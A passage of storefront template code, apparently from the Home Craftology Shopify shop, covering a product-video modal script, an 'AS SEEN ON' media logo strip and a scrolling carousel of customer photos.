                }
                const btn = activeSlide.querySelector('.video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if (frame) {
                      var src = frame.getAttribute('data-src');
                      frame.setAttribute('src', src);
                    }
                }, 200); 
              }
          });
      });
      
      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
          let frames = modal.querySelectorAll('iframe');
          let videos = modal.querySelectorAll('video');
          if(frames){
            frames.forEach(el => {
              let src1 = el.getAttribute('data-src');
              el.src = src1;
              
            });
          }
          if(videos){
            videos.forEach(el => {
              el.pause();
              el.currentTime = 0;
            });
          }
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let frames = modal.querySelectorAll('iframe');
            let videos = modal.querySelectorAll('video');
            if(frames){
              frames.forEach(el => {
                let src1 = el.getAttribute('data-src');
                el.src = src1;
                
              });
            }
            if(videos){
              videos.forEach(el => {
                el.pause();
                el.currentTime = 0;
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--15726197440575__ss_product_vidoes_tj9CYt').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--15726197440575__ss_product_vidoes_tj9CYt');
        let frame = el.querySelector('iframe');
        let src;
        if(frame) {
          src = frame.getAttribute("data-src2");
        }
        let video = el.querySelector('video');
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(frame) {
                frame.src = src;
              }
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(frame) {
                frame.src += "&mute=1";
              }
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

  var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy",
    threshold: 300,
    callback_loaded: function (element) {
      if (element.tagName.toLowerCase() === 'video') {
        element.play().catch(function (error) {
          console.log('Video play prevented:', error);
        });
      } else if (element.tagName.toLowerCase() === 'iframe') {
        var src = element.getAttribute('data-src');
        element.setAttribute('src', src);
      }
    },
  });


      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos);
     document.addEventListener('shopify:section:load', initProductVideos);
  }
</script>

</div><div id="shopify-section-template--15726197440575__176027979719524083" class="shopify-section">

</div><div id="shopify-section-template--15726197440575__logo_list_qwm6W8" class="shopify-section"><style data-shopify>.section-template--15726197440575__logo_list_qwm6W8-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__logo_list_qwm6W8-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item svg, .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item, .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item img {
      height: 70px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item svg, .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item, .logo-list-template--15726197440575__logo_list_qwm6W8 .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--15726197440575__logo_list_qwm6W8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-scheme-template--15726197440575__logo_list_qwm6W8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--15726197440575__logo_list_qwm6W8 page-width section-template--15726197440575__logo_list_qwm6W8-padding">
    <div class="logo-list-container logo-list-container-vertical" style='--columns-mobile:4;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            <strong>AS SEEN ON</strong>
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='5'
          data-slides-mobile="4"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='false'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//homecraftology.com/cdn/shop/files/RackMultipart20210409-4-1h7o9fe_360x_180x_208064dc-0b6d-4be6-88bf-c4d731c4591c.png?v=1723780861"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//homecraftology.com/cdn/shop/files/foxnews2_f458bd99-d0b5-4acd-a91f-3d7a14e82f42.png?v=1722393496"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//homecraftology.com/cdn/shop/files/usatoday.png?v=1722394620"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:4;">
                      
                        <img
                          src="//homecraftology.com/cdn/shop/files/nbc.png?v=1722394620"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



<style> #shopify-section-template--15726197440575__logo_list_qwm6W8 .logo-list__item {display: flex; justify-content: center; align-items: center; margin: 10px;} #shopify-section-template--15726197440575__logo_list_qwm6W8 .logo-list__heading .title {text-align: center; margin-top: 0; padding-top: 0px;} </style></div><section id="shopify-section-template--15726197440575__173053091488381e13" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--15726197440575__ss_scrolling_images_7bcJCi" class="shopify-section"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

  
  .section-template--15726197440575__ss_scrolling_images_7bcJCi {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--15726197440575__ss_scrolling_images_7bcJCi-settings {
    
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .scrolling-image-heading-template--15726197440575__ss_scrolling_images_7bcJCi > * {
    margin: 0;
    font-size: 34.0px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    text-align: center;
  }

  .scrolling-image-slider-template--15726197440575__ss_scrolling_images_7bcJCi {
    margin-top: 38px;
  }

  .scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi {
    height: 200px;
    width: 100%;
    flex: 0 0 120px;
  }
  
  .scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi img,
  .scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi svg {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    border-radius: 10px;
  }

  .scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi svg {
    background-color: #a0a0a0;
  }

  .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi {
    max-width: 340px;
    margin-top: -30px;
    padding: 23px 23px;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    position: relative;
    z-index: 3;
    text-align: center;
    
      box-shadow: -3px 7px 9px -2px #a09c9c;
    
  }

  .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi p,
  .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi a,
  .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi li {
    margin: 0px;
    font-size: 20.4px;
    line-height: 130%;
    color: #000000;
  }

  .marquee-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi {
      position: relative;
      z-index: 2;
      display: inline-flex;
      overflow: hidden;
      width: 100%;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
  }

  html[dir="rtl"] .marquee-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi {
    flex-direction: row-reverse;
  }

  .track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi {
      padding-left: 10px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-shrink: 0;
      width: calc((120px * 12) + (10px * 12));
      gap: 10px;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      white-space: nowrap;
      will-change: transform;
      animation: marquee-horizontal-left 40000ms linear infinite;
  }

  @keyframes marquee-horizontal-left {
    0% {
        transform: translateZ(0);
        visibility: visible;
    }
    
    100% {
        transform: translate3d(-100%,0,0);
    }
  }

  @keyframes marquee-horizontal-right {
    0% {
        transform: translate3d(-100%,0,0);
        visibility: visible;
    }
    
    100% {
        transform: translateZ(0);
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--15726197440575__ss_scrolling_images_7bcJCi {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--15726197440575__ss_scrolling_images_7bcJCi-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

     .scrolling-image-heading-template--15726197440575__ss_scrolling_images_7bcJCi > * {
      font-size: 40px;
    }

    .scrolling-image-slider-template--15726197440575__ss_scrolling_images_7bcJCi {
      margin-top: 50px;
    }

    .scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi {
      height: 400px;
      flex: 0 0 300px;
    }

    .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi {
      max-width: 340px;
      margin-top: -60px;
      padding: 30px 30px;
    }

    .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi p,
    .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi a,
    .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi li {
      font-size: 24px;
    }

    .track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi {
      padding-left: 10px;
      width: calc((300px * 12) + (10px * 12));
      gap: 10px;
    }

    
    
  }</style>




  <style>
    .scrolling-image-content-template--15726197440575__ss_scrolling_images_7bcJCi {
      margin-left: auto;
      margin-right: auto;
    }
  </style>


<div class="section-template--15726197440575__ss_scrolling_images_7bcJCi scrolling-image-template--15726197440575__ss_scrolling_images_7bcJCi" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--15726197440575__ss_scrolling_images_7bcJCi-settings scrolling-image-body-template--15726197440575__ss_scrolling_images_7bcJCi">
      
        <div class="scrolling-image-heading-template--15726197440575__ss_scrolling_images_7bcJCi">
          <p><strong>Happy  Home Craftology Customers</strong></p>
        </div>
      
      <div class="scrolling-image-slider-template--15726197440575__ss_scrolling_images_7bcJCi">
        <div class="marquee-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi">
          <div class="track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi">
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=270 270w, //homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=270 270w, //homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=270 270w, //homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi">
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/6_63bd5c2e-beb7-41ef-a522-22a637fc8c01.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=270 270w, //homecraftology.com/cdn/shop/files/4_806255a2-f409-4b39-bdc2-263979254dce.png?v=1750474877&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/8_31515431-45ea-465b-9ac6-4daa0541cfd1.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=270 270w, //homecraftology.com/cdn/shop/files/5_3bdece46-3999-4497-ab66-af56e294ba0c.png?v=1750475057&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=270 270w, //homecraftology.com/cdn/shop/files/3_4ee0ca03-b388-4605-a19e-6856fa9effa9.png?v=1750474704&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/7_d0ac1771-81cb-416c-844e-bf0dafac7549.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/9.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--15726197440575__ss_scrolling_images_7bcJCi">
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/14.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/12.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=270 270w, //homecraftology.com/cdn/shop/files/13.png?v=1750475436&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/11.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
                  <img src="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=600" alt="Happy  Home Craftology Customers" srcset="//homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=270 270w, //homecraftology.com/cdn/shop/files/10.png?v=1750475435&amp;width=540 540w" width="600" height="800" loading="lazy" sizes="(min-width: 1400px) 300px, (min-width: 1024px) 300px, 0px, 120px">
                
              </div>
            
              <div class="scrolling-image-slide-template--15726197440575__ss_scrolling_images_7bcJCi">
                
                  
